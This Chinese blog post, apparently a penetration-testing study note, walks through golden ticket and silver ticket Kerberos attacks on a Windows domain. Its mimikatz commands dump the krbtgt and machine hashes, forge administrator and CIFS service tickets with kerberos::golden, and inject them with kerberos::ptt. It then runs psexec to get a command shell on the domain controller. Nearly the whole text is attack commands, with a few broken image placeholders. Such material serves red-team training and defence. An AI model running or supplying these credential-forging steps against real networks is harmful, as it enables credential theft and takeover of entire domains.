票据传递攻击

黄金票据攻击



- 登陆域控,dump Krbtgt用户hash和域sid,

privilege::debug

lsadump::lsa /patch



获取域信息



- 切换到普通域用户的机器,生成TGT凭证,用户名为administrator

mimi下执行kerberos::golden /user:administrator /domain:xxx.com /sid:xx-xx-xx-xx /krbtgt:Hash值 /ticket

这里要注意sid不能带最后一个横杠之后的内容



然后使用mimikatz将凭证注入进去,攻击成功:

1

2mimikatz # kerberos::purge

mimikatz # kerberos::ptt Administrator.kirbi

使用psexec连接域控或其他域计算机

\后面跟计算机名

1 | |

白银票据攻击





- 首先登录域控,dump机器hash

privilege::debug

sekurlsa::logonpasswords

- 将hash保存下来,在普通域用户机器中进行ptt

mimi下执行kerberos::golden /domain:next.com /sid:xx-xx-xx-xx /target:172.18.16.171 /rc4:NTML Hash /service:cifs /user:user1 /ptt,这里的cifs是指的文件共享服务,有了cifs服务权限,就可以访问域控制器的文件系统



- 也可以使用psexec

1

psexec.exe \\DC.next.com cmd

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!